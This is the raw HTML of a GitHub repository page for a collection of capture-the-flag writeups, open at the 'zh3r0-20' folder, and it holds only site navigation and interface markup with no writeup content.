<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/zh3r0-20","user_id":null}}" data-hydro-click-hmac="2bd544ca54910fb37ef4fd65901a4ea242e3a8ad3fbadfbbd3de8532c9ee7ba5"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>zh3r0-20<span>/</span> </div> </div>
